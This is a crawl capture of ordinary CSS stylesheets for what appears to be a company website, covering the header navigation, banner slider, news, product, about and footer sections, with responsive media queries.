.tx-head.fixer .tx-head-nav > li > .sub-nav{background: #efefef;}
.tx-head.fixer .tx-head-nav > li > .sub-nav > li > a{color: #333;opacity: 0.6;}

.tx-head.fixer .tx-head-navbut i, .tx-head.fixer .tx-head-navbut i:before,.tx-head.fixer .tx-head-navbut i:after{background: var(--mColor);}

.tx-banner{position: relative; width: 100%;height:678px;overflow: hidden;z-index: 10;}
.tx-banner .swiper{width: 100%;height:100%;}
.tx-banner .swiper-slide{overflow: hidden;}
.tx-banner .swiper-slide .centers{display: flex; height:100%;padding-top: 72px; align-items: center;}
.tx-banner-text h4{font-size: 16px;color:#fff;opacity: 0.6;line-height: 21px;margin-bottom: 10px;}
.tx-banner-text h3{font-size: 46px;line-height: 61px;font-weight: bold;color:#fff;}
.tx-banner-text em{display: inline-block;font-size: 20px;color:#fff;letter-spacing: 11px; border-top:3px solid #fff;border-bottom:2px solid #fff;margin-top: 20px;padding: 8px 0;}
.tx-banner-text a{ position: relative; z-index: 20; display: inline-block;margin-top: 78px;font-size: 16px;line-height: 50px;padding:0 36px;color:#fff;}
.tx-banner-text a img{position: relative;top: -3px;margin-left: 11px;}
.tx-banner-text a::after{content:'';position: absolute;width: 100%;height:100%;top:0;left:0;background: var(--mColor);z-index: -1;}
.tx-banner-text a::before{content:'';position: absolute;right:-2px;bottom:-2px;width: 80%;height:68%;background: #fff;z-index: -10;}
.tx-banner .swiper-slide video{position: absolute;top:0;left:50%;height:100%; z-index: -1;transform: translate(-50%, 0);}
.tx-banner .swiper-slide img{position:absolute;top:0;left:50%;height:100%;z-index:-1;transform: translate(-50%, 0);}
.tx-banner .swiper-pagination{max-width: 1200px;left:50%;top:60%;bottom:auto; margin:0 auto;transform: translate(-50%,-50%);text-align: right;}
.tx-banner .swiper-pagination span{float: right; width: 3px;height:41px;border-radius: 0;clear: both;margin:7px 0 !important;background: #fff;opacity: 1;}
.tx-banner .swiper-pagination .swiper-pagination-bullet-active{background: var(--mColor);}

.tx-main-title{margin-bottom: 26px;}
.tx-main-title h3{font-size: 24px;border-left:3px solid var(--mColor);color:var(--mColor);font-weight: bold;line-height: 35px;padding-left: 10px;}
.tx-main-title h4{position: relative;top:5px;margin-left: 13px; font-size: 24px;color:#999;}
.tx-main-title a{font-size: 14px;line-height: 35px;color:var(--mColor)}

.tx-news{background: #efefef;}
.tx-news-nav{margin-bottom: 26px;}
.tx-news-nav li{margin-right: 27px;padding:0 25px;font-size: 18px;line-height:40px;cursor: pointer;}
.tx-news-nav li.cur{background: var(--fColor);color:var(--mColor)}
.tx-news-main{display: none;}
.tx-news-left{width: 65.25%;padding-right:70px;}
.tx-news-left .img{width: 46.9%;height:189px;overflow: hidden;}
.tx-news-left .img img{width: 100%;height:100%;}
.tx-news-left .text{width: 53.1%;padding-left:22px;}
.tx-news-left .text h3{font-size: 18px;font-weight: bold; line-height: 20px;height:20px;margin-bottom: 12px; overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.tx-news-left .text span{display: block;color:#666;padding-left: 22px;background: url('../img/news-time.png') left center no-repeat;margin-bottom: 10px; min-height: 16px;}
.tx-news-left .text em{display: block;color:#999;line-height: 22px;height:88px;overflow: hidden;text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 4;line-clamp: 4;-webkit-box-orient: vertical;}
.tx-news-left .text b{display: inline-block;font-weight: normal;color:var(--mColor);padding-right: 27px;margin-top:25px; background: url('../img/news-jt.png') right center no-repeat;}
.tx-news-right{width: 34.75%;margin-top: -6px;}
.tx-news-right li{width: 100%;border-bottom:1px dashed rgba(112,112,112,0.5);}
.tx-news-right li a{float: left;width: 100%; line-height: 20px;padding:11px 0;}
.tx-news-right li:first-child a{padding-top: 0;}
.tx-news-right li a h3{float: left;width: 75%;padding-left: 17px;font-size: 14px;color:#666; height:20px;background: url('../img/news-li.png') center left no-repeat; overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.tx-news-right li a span{float: left;width: 25%;text-align: right;color:#666;}

.tx-product{background: url('../img/product-bg.png') center center no-repeat;background-size: cover;}
.tx-product .tx-main-title h3{color:#fff;border-left-color: #fff;}
.tx-product .tx-main-title a{color: #fff;}
.tx-product-main li{position: relative;z-index: 20; border-radius: 4px;width: 23.83%;height:135px;margin-top: 17px;margin-left: 1.78%;background: #fff;}

.tx-product-main li:nth-child(2),.tx-product-main li:nth-child(3),.tx-product-main li:nth-child(4){margin-top: 0;}
.tx-product-main li a{float: left;width: 100%;height:100%; padding:10px 20px;display: flex;flex-direction: column; justify-content: center;align-items: center;}
.tx-product-main li h3{font-size: 20px;font-weight: bold;line-height: 22px;height:22px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-bottom: 3px;}
.tx-product-main li h4{font-size: 12px;line-height: 16px;height:16px;color:#999; overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.tx-product-main li.first{width: 23.16%;height:287px;margin-top: 0;margin-left: 0;}
.tx-product-main li.first .img{width: 100%;height:140px;display: flex;justify-content: center;align-items: center;margin-bottom: 15px;}
.tx-product-main li.first .img img{max-width: 100%;max-height: 100%;}
.tx-product-main li.first .text{position: relative;padding-top: 8px;text-align: center;width: 100%;}
.tx-product-main li.first .text::before{content:'';position: absolute;left:0;top:0;right:0;margin:0 auto; width: 28px;height:1px;background: #999;}
.tx-product-main li.first b{display: inline-block;font-size: 12px;width: 133px;line-height: 31px;background: var(--mColor);color:#fff;margin-top: 11px;}
.tx-product-main li.two::before{content:'';position: absolute;top:0;left:0;bottom:0;margin:auto 0;border-radius: 4px; width: 100%;height:0%;z-index: -1;background: var(--mColor);}
.tx-product-main li.two img{height: 42px;opacity: 1; margin-bottom: 4px;}
.tx-product-main li.two b{ display: inline-block;font-size: 12px;background: #fff;width: 99px; line-height: 27px;height:0px;opacity: 0; overflow: hidden; color:var(--mColor); text-align: center; font-weight: normal;margin-top: 0px;border-radius: 99px;}

.tx-about{background:#efefef url('../img/about-bg.png') center center no-repeat; background-size: cover;}
.tx-about-left{width: 61.58%;}
.tx-about-left .img{width: 50.75%;height:231px;overflow: hidden;cursor: pointer;}
.tx-about-left .img img{width: 100%;height:100%;}
.tx-about-left .text{width: 49.25%;padding-left: 19px;}
.tx-about-left .text h3{font-size: 20px;line-height: 26px;height:26px;margin-bottom: 15px; font-weight: bold; overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.tx-about-left .text p{position: relative;padding-left: 12px; font-size: 14px;color:var(--mColor);line-height: 20px;margin-bottom: 9px;}
.tx-about-left .text p::before{content:'';position: absolute;left:0;top:0;bottom:0;margin:auto 0; width: 7px;height:7px;border-radius: 50%;background: var(--mColor);}
.tx-about-left .text em{display: block;font-size: 14px;color:#999;line-height: 26px;height: 130px;margin-top: 16px; overflow: hidden;text-overflow: -o-ellipsis-lastline;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 5;line-clamp: 5;-webkit-box-orient: vertical;}
.tx-about-right{width: 38.42%;padding-left: 42px;}
.tx-about-right .main{padding-right: 18px;height:210px;overflow-y: auto;margin-top: 12px;}
.tx-about-right .main::-webkit-scrollbar {width: 6px;height: 1px;}
.tx-about-right .main::-webkit-scrollbar-thumb {border-radius: 12px;background: var(--mColor);}
.tx-about-right .main::-webkit-scrollbar-track {border-radius: 12px;background: #B9B9B9}
.tx-about-right li{width:50%;padding-right: 18px;height:91px;margin-bottom: 14px;}
.tx-about-right li a{display: flex;justify-content: center;align-items: center; height:100%;background: #fff;border:1px solid #c4c4c4;filter:Gray; -webkit-filter: grayscale(100%);opacity: 0.6;padding:12px;}
.tx-about-right li a img{max-width: 100%;max-height: 100%;}



@media screen and (min-width: 769px){

    .tx-head-nav > li:hover > a{background: rgba(0, 0, 0, 0.3);color:#fff;}
    .tx-head-nav > li:hover > .sub-nav{background: rgba(0,0,0,0.3);}
    .tx-head-nav > li:hover > a i{background-image:url('../img/head-i.png')}
    .tx-head.fixer .tx-head-nav > li:hover > a{background: #dcdcdc; color: var(--mColor);}
    .tx-head.fixer .tx-head-nav > li > .sub-nav > li:hover > a{opacity: 1;}
    .tx-head.fixer .tx-head-nav > li:hover > a i{background-image:url('../img/head-iss.png')}
    
    

    .tx-banner-text a:hover:before{transform: translate(5px,5px);}

    .tx-main-title a:hover{opacity: 0.8;}

    .tx-news-nav li:hover{background: var(--fColor);color:var(--mColor)}
    .tx-news-left:hover .img img{transform: scale(1.08);}
    .tx-news-left .text b:hover{padding-right: 32px;}
    .tx-news-right li a:hover h3{color:var(--mColor)}
    
    .tx-product-main .first:hover .img img{transform: scale(1.08);}
    .tx-product-main .first .text b:hover{opacity: 0.8;}
    .tx-product-main li.two:hover a > img{height:0px;opacity: 0;}
    .tx-product-main li.two:hover b{height:27px;opacity: 1;margin-top: 11px;}
    .tx-product-main li.two:hover:before{height:100%;}
    .tx-product-main li.two:hover h3{color:#fff;}
    .tx-product-main li.two:hover h4{color:#fff;}

    .tx-about-left .img:hover img{transform: scale(1.08);}
    .tx-about-right li a:hover{opacity: 1;filter:Gray; -webkit-filter: grayscale(0%);}

}

@media screen and (max-width: 1465px){
    
    .tx-head{height: 68px;}

    .tx-banner-text h3{font-size: 40px;}
    .tx-banner-text em{font-size: 17px;letter-spacing: 10px;}
    .tx-banner-text a{font-size: 14px;line-height: 45px;}

    .tx-main-title h3{font-size: 22px;line-height: 30px;}
    .tx-main-title h4{font-size: 20px;}

    .tx-news-nav li{font-size: 16px;}
    .tx-news-left .text h3{font-size: 17px;}
    
    .tx-product-main li h3{font-size: 17px;}

    .tx-about-left .text h3{font-size: 18px;}

}

@media screen and (max-width: 768px){

    .tx-head{height: 58px;}

    .tx-head-nav > li > a{color:#333;}
    .tx-head-nav > li > .sub-nav > li > a{color:#333;}
    
    .tx-banner{height:338px;}
    .tx-banner .swiper-slide .centers{padding:0 15px; padding-top:58px;}
    .tx-banner-text h4{display: none;}
    .tx-banner-text h3{font-size: 18px;line-height: 20px;}
    .tx-banner-text em{font-size: 13px;letter-spacing: 1px;border-width:1px;}
    .tx-banner-text a{font-size: 12px;line-height: 32px;padding:0 18px;margin-top: 25px;}
    .tx-banner .swiper-pagination{display: none;}

    .tx-main-title{margin-bottom: 15px;}
    .tx-main-title h3{font-size: 17px;line-height: 18px;}
    .tx-main-title h4{font-size: 14px;top:2px;margin-left:5px;}
    .tx-main-title a{line-height: 20px;font-size: 8px;}
    .tx-news-nav{margin-bottom: 8px;}
    .tx-news-nav li{font-size: 13px;line-height: 32px;width: 48%;margin-left:4%;margin-right: 0;text-align: center;background: rgba(255,255,255,0.3);}
    .tx-news-nav li:first-child{margin-left:0%;}
    .tx-news-left{width: 100%;padding-right: 0;}
    .tx-news-left .img{height:25vw;}
    .tx-news-left .text{padding-left: 15px;margin-top: 6px;}
    .tx-news-left .text em{display: none;}
    .tx-news-left .text h3{font-size: 15px;}
    .tx-news-left .text span{font-size: 12px;}
    .tx-news-left .text b{font-size: 12px;background-size: auto 10px;margin-top: 10px;}
    .tx-news-right{width: 100%;margin-top: 15px;}
    .tx-news-right li a{padding:8px 0;}
    .tx-news-right li a span{font-size: 12px;}

    .tx-product-main li{width: 27%;margin-left: 2%;margin-top: 2% !important;height: 75.5px;}
    .tx-product-main li a{padding:10px;}
    .tx-product-main li h3{font-size: 13px;}
    .tx-product-main li h4{display: none;}
    .tx-product-main li.first{width: 42%;height:240px;}
    .tx-product-main li.first .img{height:100px;}
    .tx-product-main li.first b{width: 100%;}
    .tx-product-main li.two img{height:30px;}

    .tx-about-left{width: 100%;margin-bottom: 20px;}
    .tx-about-left .img{width: 100%;height:56vw;margin-bottom: 15px;}
    .tx-about-left .text{width:100%;padding-left: 0;}
    .tx-about-left .text h3{font-size: 15px;margin-bottom: 6px;}
    .tx-about-left .text p{font-size: 12px;margin-bottom: 0;}
    .tx-about-left .text em{height:auto;font-size: 12px;line-height: 21px;margin-top: 6px; -webkit-line-clamp: 99;line-clamp: 99;}
    .tx-about-right{width: 100%;padding-left: 0;}
    .tx-about-right .main{margin-top: 0;}
    .tx-about-right li{height:15vw;}

}


--- FILE ---
content_type: text/css
request_url: http://en.hzxhgb.com.cn/statics/css/common.css
body_size: 4793
content:
@charset "utf-8";
body{ margin:0 auto; font-size:14px;color:#333; font-family:arial,'helvetica neue','microsoft yahei ui','microsoft yahei',simsun,sans-serif; line-height:normal;}
html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{ padding:0; margin:0;}
h4,h5,h6{font-weight:normal;}
ul,li{ list-style:none;}
li{float: left;}
*{margin:0px; padding:0px;}

:root{--mColor: #0064AE; --fColor: #D5E0E8;}

img{border:0px;max-width: 100%;height: auto ;}
a { color:#333; text-decoration:none;}
dd,dl,dt,em,h1,h2,h3,h4,h5,i{font-weight:normal;font-style:normal}
i,em{font-style: normal;}
a:hover {color:var(--mColor);text-decoration: none;transition: 0s;-webkit-transition: 0s;-ms-transition: 0s;}
a:active{text-decoration:none}
a:focus{outline:none;}
.clear{ clear:both;}
.fl{float: left;}
.fr{float: right;}

img{ border: none;vertical-align: middle;}
input,textarea{border: none;outline: none; background:none;}
button{border: none;outline: none; background:none;}

*{box-sizing: border-box;-webkit-box-sizing: border-box;-ms-box-sizing: border-box;transition: 0.5s;-webkit-transition: 0.5s;-ms-transition: 0.5s;}
h3{transition: 0s;-webkit-transition: 0s;-ms-transition: 0s;}
::before,::after{transition: 0.5s;-webkit-transition: 0.5s;-ms-transition: 0.5s;}

.floats{float: left;width: 100%;}
.centers{margin: 0 auto;max-width: 1200px;clear:both;}
.centers1470{margin: 0 auto;max-width: 1470px;clear:both;}
.paddings{padding: 26px 0 36px;}
.paddings36{padding: 36px 0;}

.swiper,.swiper-wrapper,.swiper-slide{cursor: pointer;}
.pagination{transition: 0;-webkit-transition: 0;-ms-transition: 0;}
.tx-head-nav .jHeadSubNav{width:300px !important}
body{min-width: 1230px;}

.tx-head{position: relative;z-index: 999;}
.tx-head-logo{height: 28px;margin-top:22px;}
.tx-head-logo img{height:100%;}
.tx-head-logo .img1{display: none;}
.tx-head-logo .img2{display: block;}
.tx-head-nav > li{position: relative;margin-right: 20px;}
.tx-head-nav > li > a{display: block; position: relative; z-index: 20;font-size: 16px;line-height: 72px;padding: 0 22px;}
.tx-head-nav > li > a i{float: right; margin-left: 9px;width: 11px;height: 72px; background: url('../img/head-is.png') center center no-repeat;}
.tx-head-nav > li > a:before{content:'';position: absolute;bottom:0;left:22px;width: 0%;height: 3px;background: none;}
.tx-head-nav > li.cur > a:before{width: calc(100% - 44px);}
.tx-head-nav > li.cur > a.sub:before{width: calc(100% - 64px);background: var(--mColor);}
.tx-head-nav > li > .sub-nav{display: none;position: absolute;top:100%;left:0;width: 100%;transition: 0s;-webkit-transition: 0s;-ms-transition: 0s;}
.tx-head-nav > li > .sub-nav > li{width: 100%;border-bottom: 1px solid rgba(255,255,255,0.26);}
.tx-head-nav > li > .sub-nav > li > a{display: block;font-size: 16px;padding:12px;color:#fff;line-height: 25px;color: #333;opacity: 0.6;}
.tx-head-nav > li > .sub-nav > li.cur > a{opacity: 1;}
.tx-head-search{position: relative;}
.tx-head-search .img1{display: none;}
.tx-head-search .img2{display: inline;}
.tx-head-search i{position: relative;z-index: 20; float: left;width: 68px;height:72px;cursor: pointer;text-align: center;line-height: 72px;}
.tx-head-search i::before{display: none; content:'';position: absolute;left:0;bottom:0; z-index: -1;width: 100%;height:100%;background: #000;opacity: 0.3;}
.tx-head-search.cur i:before{height:100%;}
.tx-head-search .mains{display: none; position: absolute;right:0;top:100%;background: rgba(0,0,0,0.3);width: 380px;padding:15px 25px 18px;transition: 0s;-webkit-transition: 0s;-ms-transition: 0s;}
.tx-head-search .mains .tag{line-height: 20px;height:20px;overflow: hidden;margin-bottom: 15px;}
.tx-head-search .mains .tag h3{float: left; font-size: 14px;color:#fff;}
.tx-head-search .mains .tag a{float: left; font-size: 14px;margin-right: 12px;color:#fff;}
.tx-head-search .mains .tag a:last-child{margin-right: 0;}
.tx-head-search .mains .text{float: left; width: 80%;background: #fff;border-radius: 2px 0 0 2px;padding:0 15px;line-height: 38px;font-size: 14px;border:none;}
.tx-head-search .mains .submit{float: left; width: 20%;cursor: pointer;line-height: 38px;background: var(--mColor);color:#fff;font-size: 14px;border-radius: 0 2px 2px 0;}
.tx-head-language{margin:22px 3px 0 15px;}
.tx-head-language a{float: left;width: 28px; margin-right: 15px;}
.tx-head-language a .img1{display: none;}
.tx-head-language a .img2{display: block;}

.tx-head.fixer{position:fixed; background: #fff;}

.tx-head-navbut{display: none; width: 42px;text-align: center;padding:21px 0;margin:7px 12px 0 0;cursor: pointer;}
.tx-head-navbut i,.tx-head-navbut i:before,.tx-head-navbut i:after{width: 28px;height:2px;background: var(--mColor);border-radius: 99px;}
.tx-head-navbut i{position: relative; display: inline-block;}
.tx-head-navbut i:before{content: '';position: absolute;top:-8px;left: 0;}
.tx-head-navbut i:after{content: '';position: absolute;bottom:-8px;left: 0;}

.tx-foot{background-image:url('../img/footer.png');background-size: 100% 100%; padding:48px 0 28px;}
.tx-footer-top{width:100%; line-height: 40px;padding-bottom: 26px;margin-bottom: 36px;border-bottom:1px solid rgba(255,255,255,0.6);display:flex;justify-content: space-between;}
.tx-footer-top .friend{position: relative; width: 407px;border:1px solid #949494;}
.tx-footer-top .logo img:nth-child(1){margin-right: 41px;}
.tx-footer-top .logo img:nth-child(2){margin-right: 28px;}
.tx-footer-top .friend{cursor: pointer;}
.tx-footer-top .friend span{padding:0 53px 0 13px;color:#fff;}
.tx-footer-top .friend span i{position: absolute;top:0;right:0; width: 40px;height: 100%;background: rgba(255,255,255,0.24);border-left:1px solid #949494;display: flex;justify-content: center;align-items: center;cursor: pointer;}
.tx-footer-top .friend span i::before{content: '';width: 0;height: 0;border-left: 7px solid transparent;border-right: 7px solid transparent;border-top: 10px solid rgba(255,255,255,0.46);}
.tx-footer-top .friend ul{position: absolute;top:100%;right:-1px;width: calc(100% + 2px);height: 0;overflow-y: auto;background: #2f2f2f;padding: 0; }
.tx-footer-top .friend ul::-webkit-scrollbar {width: 7px;height: 1px;}
.tx-footer-top .friend ul::-webkit-scrollbar-thumb {background: #fff;}
.tx-footer-top .friend ul::-webkit-scrollbar-track {background: #5D5D5D}
.tx-footer-top .friend ul li{width: 100%; line-height: 35px;}
.tx-footer-top .friend ul li a{display: block;color:#fff;padding:0 13px;}

.tx-footer-nav{margin-right: 34px;}
.tx-footer-nav li{clear: both;}
.tx-footer-nav li a{display: block;max-width:500px;overflow:hidden;text-overflow: ellipsis;white-space:normal; font-size: 14px;color:#FFFFFF;line-height: 20px;margin-bottom: 12px;}
/*.tx-footer-nav li:first-child a{font-size: 16px;font-weight:bold !important}*/

.tx-footer-content-box .wx{width: 124px;text-align: center;margin-left: 44px;}
.tx-footer-content-box .wx img{padding: 8px;background: #fff;}
.tx-footer-content-box .wx h3{margin-top: 16px;color:#fff;margin-top: 15px;font-size: 14px;}
.tx-footer-content-box .mains p{color:#fff;margin-bottom:25px; max-width:500px}
.tx-footer-content-box .mains p b{font-size: 28px;}

.tx-footer-down{padding-top: 22px;border-top:1px solid rgba(255,255,255,0.6);margin-top: 32px;}
.tx-footer-down span{color: #fff;}
.tx-footer-down span em{opacity: 0.6;}
.tx-footer-down span a{color:#fff;opacity: 0.6;}

/*内页*/
.tx-banners{height: 400px;background-position: center;background-repeat: no-repeat;background-size: cover;}
.tx-banners .centers{display: flex;align-items: center; height: 100%;}
.tx-banners-text h3{font-size:32px;line-height: 32px;color: #fff;}
.tx-banners-text h4{font-size:14px;line-height: 14px;color: #fff;margin-top: 14px;}
.tx-banners-text.blocka h3,.tx-banners-text.blocka h4{color:#333;}

.tx-mains-top{box-shadow: 0px 3px 15px 1px rgba(0, 0, 0, 0.058823529411764705);line-height: 62px;}
.tx-mains-top ul li a{position: relative; display: block;padding: 0 15px;    width: 160px;height: 70px; text-align: center;display: flex; align-items:center; line-height: 1;flex-wrap: wrap;justify-content: center;}
.tx-mains-top ul li a::before{content:'';position: absolute;right:0;top:0;bottom:0;margin:auto 0; width: 1px;height: 23px;background: #ccc;z-index: -1;}
.tx-mains-top ul li:last-child a::before{display: none;}
.tx-mains-top ul li.cur a{background: var(--mColor) url('../img/top-navbg.png') center center no-repeat;color:#fff;}
.tx-mains-top span{padding-left:30px;background: url('../img/position-home.png') left center no-repeat;}
.tx-mains-top span i{display: inline-block;position: relative;top:-1px; margin:0 6px;width: 5px;height: 8px; background: url('../img/position-i.png') center center no-repeat;}

.tx-positions span{padding-left:30px;background: url('../img/position-home.png') left center no-repeat;}
.tx-positions span i{display: inline-block;position: relative;top:-1px; margin:0 12px;width: 5px;height: 8px; background: url('../img/position-i.png') center center no-repeat;}

.tx-mains-title{margin-bottom: 24px;text-align: center;}
.tx-mains-title h3{font-size:24px;color:var(--mColor);font-weight: bold;line-height: 30px;height: 30px;}
.tx-mains-title h3 b{font-size: 22px; font-weight: normal;color:#999;margin-left: 12px;}


/*内容*/
.tx-contentss,.tx-contentss p,.tx-contentss span{font-size: 16px;line-height: 2;}
.tx-contentss[data-cont='big'],.tx-contentss[data-cont='big'] p,.tx-contentss[data-cont='big'] span{font-size: 20px;}
.tx-contentss[data-cont='small'],.tx-contentss[data-cont='small'] p,.tx-contentss[data-cont='small'] span{font-size: 12px;}
.tx-contentss p,.tx-contentss span{display: block; margin-bottom: 12px;}
.tx-contentss span{color:#999;}
.tx-contentss h3{font-size: 24px;line-height: 31px; margin:38px 0 20px;font-weight: bold;}
.tx-contentss h3:first-child{margin-top: 0;}
.tx-contentss h4{font-size: 18px;font-weight: bold;margin:30px 0 15px;}
.tx-contentss h4:first-child{margin-top: 0;}
.tx-contentss table{border:1px solid #eee;border-spacing: 0;width: 100%;}
.tx-contentss table td{border:1px solid #eee;padding: 13px 22px;color: #999;}
.tx-contentss ul{display: block;clear: both;}
.tx-contentss ul li{position: relative;float: none;display: inline-block; color: var(--mColor);padding-left: 20px;margin-right: 60px;}
.tx-contentss ul li::before,.tx-contentss ul li::after{content: '';position: absolute;left:0;top:8px; width: 0;height: 0;border-top: 8px solid transparent; border-left: 10px solid var(--mColor);border-bottom: 8px solid transparent;}
.tx-contentss ul li::after{left:5px;opacity: 0.1;}

/*分页*/
.n-page{text-align: center;margin-top: 36px;}
.n-page li{float: none;display: inline-block; width: 36px;height:36px;line-height: 36px;border:1px solid #ccc;font-size:15px;margin:0 4px;cursor: pointer;margin-bottom: 5px;}
.n-page li:first-child,.n-page li:last-child{font-size: 16px;}
.n-page li a{color:#999;display: block;}
.n-page li.disabled,.n-page li.active{background:var(--mColor);color:#fff;border-color: var(--mColor);}
.tx-footer-content-box{
    display: flex;
    justify-content: space-between;
}
 .tx-footer-content-box .mains { padding-right: 20px;
  border-right: 1px solid #6a6a6a;}
.tx-footer-content-left{
  padding-right: 20px;
  border-right: 1px solid #6a6a6a;
  }
  .tx-footer-company {
    margin-bottom: 26px;
    display: flex;
    align-items: center;
}
.tx-footer-company .tx-footer-tetx {
    font-size: 18px;
    font-weight: bold;
    color: #FFFFFF;
    margin-left: 15px;
}
@media screen and (min-width: 769px){

    .tx-head-nav > li:hover > a{background: #dcdcdc;color:var(--mColor);}
    .tx-head-nav > li > .sub-nav > li > a:hover{opacity: 1;}
    .tx-head-nav > li:hover > .sub-nav{background: #efefef;}
    .tx-head-search:hover i:before{display: block;}

    .tx-footer-nav li a:hover{opacity: 1;}
    .tx-footer-top .friend ul li a:hover{background: #5d5d5d;}
    .tx-footer-down span a:hover{opacity: 1;}
    .tx-footer-top .friend:hover ul{height:188px;padding:5px 0;border:1px solid #949494;}

    .n-page li:hover{background:var(--mColor);color:#fff;border-color: var(--mColor);}
    .n-page li:hover a{color:#fff;}

}

@media screen and (max-width: 1470px){

    .centers1470{max-width: 1200px;padding:0 15px;}

    .tx-head-nav > li{margin-right: 0;}
    .tx-head-nav > li > a{font-size: 14px;padding:0 22px;}

}

@media screen and (max-width: 1465px){

    .tx-head{height: 68px;}
    .tx-head-logo{height:24px;}
    .tx-head-nav > li > a{line-height: 68px;padding: 0 22px;font-size: 14px;}
    .tx-head-nav > li > a i{height:68px;}
    .tx-head-nav > li > .sub-nav > li > a{font-size: 14px;padding:10px;}
    .tx-head-language{margin: 20px 3px 0 15px;}
    .tx-head-search i{line-height: 68px;height:68px;}

    .tx-footer-nav li:first-child a{font-size: 14px;}

    /* 内页 */
    .tx-banners{height:320px;}
    .tx-banners-text h3{font-size: 28px;}

    .tx-contentss h3{font-size: 20px;}

}

@media screen and (max-width: 1080px){

    .tx-head-nav{display: none; position: absolute;top:100%;width: 100%;left:0;background: rgba(0,0,0,0.26);margin-top: 1px;text-align: center;transition: 0;-webkit-transition: 0;-ms-transition: 0;}
    .tx-head-nav > li{float: none;display: inline-block;}
    
    .tx-head-navbut{display: block;padding:10px 0;}
    .tx-head-navbut{width: auto;padding: 14px 0;}
    .tx-head-navbut i, .tx-head-navbut i:before, .tx-head-navbut i:after{width: 24px;}

}

@media screen and (max-width: 768px){

    body{min-width: 320px;}
    .centers{padding:0 15px;}
    .paddings,.paddings36{padding:18px 0 20px;}

    .tx-head{height:58px;box-shadow: 0 0 5px #ddd;}
    .tx-head-search{display: none;}
    .tx-head-logo{height:16px;margin-top: 20px;}
    .tx-head-language{margin:18px 0;}
    .tx-head-language a{margin:0;width: 24px;display:none}
    .tx-head-language.cn a:nth-child(1){display: block;}
    .tx-head-language.en a:nth-child(2){display: none;}
    .tx-head-navbut{margin:4px 15px 0 0;}
    .tx-head-nav .sub-nav{width:100% !important}
    .tx-head-nav > li > a i{display: none;}
    .tx-head-nav{display: none; position: fixed;z-index: 999; top:58px;left:0;overflow-y: auto;height: calc(100% - 58px);max-height: 100%;background:#fff;margin-left: 0;}
    .tx-head-nav .centers{padding:0;}
    .tx-head-nav > li{width: 100%;text-align: left;border-bottom:1px solid #eee;}
    .tx-head-nav > li > a{color:#333;text-align: left;padding:0 15px;line-height: 50px;font-size: 14px;}
    .tx-head-nav > li > i{position: absolute;top:20px;font-size: 12px; right:15px;width: 10px;height:10px;line-height: 10px;font-family: simsun; transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);}
    .tx-head-nav > li.active > i{color:#fff;}
    .tx-head-nav > li:hover > a{background: none;color:#333;}
    .tx-head-nav > li.active > a,.tx-head-nav > li.active:hover > a{background: #E60012;color:#fff;}
    .tx-head-nav > li:hover:before,.tx-head-nav > li:before{display: none !important;}
    .tx-head-nav > li > .sub-nav{position: relative;float: left;width: 100%;border-top:1px solid #eee;padding: 0;box-shadow: none;left:0;background: #fff;}
    .tx-head-nav > li > .sub-nav:after{display: none;}
    .tx-head-nav > li > .sub-nav > li{width: 50%;border-right:1px solid #eee;border-bottom: 1px solid #eee;box-sizing: border-box;}
    .tx-head-nav > li > .sub-nav > li > a{color:#333;}
    .tx-head-nav > li > .sub-nav > li:nth-child(2n){border-right: 0;}
    .tx-head-nav > li.pro{position: relative;}
    .tx-head-nav > li > .sub-navs{padding: 10px;position: relative;}
    .tx-head-nav > li > .sub-navs a{width: 33.33%;margin-bottom: 10px;}
    .tx-head-nav > li > .sub-navs a h3{font-size: 12px;width: 100%;line-height: 20px;margin-top: 10px;}
       .tx-foot{padding:20px 0;}
    .tx-footer-nav li{
        float:none;
    }
  
    .tx-footer-content-left{
      text-align:center;
      width:100%;
      padding: 0 !important;
      border: none !important;
    }
    .tx-footer-nav li a{max-width:100% !important;font-size:10px;line-height:15px}
    .tx-footer-nav{text-align:center;width:100%}
        .tx-footer-content-box .mains{border:none !important}
     .tx-footer-content-box .mains {padding-top: 15px;text-align:center;border-top: 1px solid rgba(255,255,255,0.3) !important;}
    .tx-footer-content-box .mains p{font-size: 12px;}
    .tx-footer-top{display: none;}
    .tx-footer-content-box{width: 100%;text-align: center;}
    .tx-footer-content-box .wx{margin-left: 0;width: 100%;padding-top: 15px; border-top: 1px solid rgba(255,255,255,0.3);}
    .tx-footer-content-box .wx img{padding:4px;width: 98px;}
    .tx-footer-content-box .wx h3{font-size: 12px;margin-top: 8px;}
    .tx-footer-down{margin-top: 15px;padding-top: 12px;font-size: 12px;line-height: 20px;}
    .tx-footer-down span{width: 100%;text-align: center;}
    .tx-footer-down span.fl a{display: block;}

    .n-page{margin-top: 12px;}
    .n-page li{font-size: 12px;width: 28px;height: 28px;line-height: 28px;margin-bottom: 5px;}

    .tx-contentss, .tx-contentss p, .tx-contentss span{font-size: 13px;}
    .tx-contentss h3{font-size: 16px;line-height: 20px;margin:8px 0 12px;}
    .tx-contentss h4{font-size: 15px;margin:8px 0 12px}

    /* 内页 */
    .tx-banners{height: 115px;text-align: center;}
    .tx-banners-text h3{font-size: 20px;}
    .tx-banners-text h4{font-size: 12px;margin-top: 2px;}
    .tx-banners-text.blocka h3, .tx-banners-text.blocka h4{color:#fff;}

    .tx-mains-top{line-height: 38px;}
    .tx-mains-top span{display: none;}
    .tx-mains-top .centers{padding:0;}
    .tx-mains-top ul{width: 100%;}
    .tx-mains-top ul li{width: 50%;text-align: center;}
    .tx-mains-top ul li a{padding:0;border-bottom:1px solid #ccc;}
    .tx-mains-top ul li a::before{height:100%;display: block !important;}
    
    .tx-mains-title{margin-bottom: 8px;}
    .tx-mains-title h3{font-size: 17px;}
    .tx-mains-title h3 b{font-size: 14px;margin-left: 5px;}

    .tx-positions{display: none;}
      .tx-footer-content-box .wx{
        margin: 0 auto;
    }
    .tx-footer-content-box{
        display: block;
    }
    .tx-footer-company{justify-content:center}

    .tx-footer-content-box .mains p b{ font-size:15px; }
}

--- FILE ---
content_type: text/css
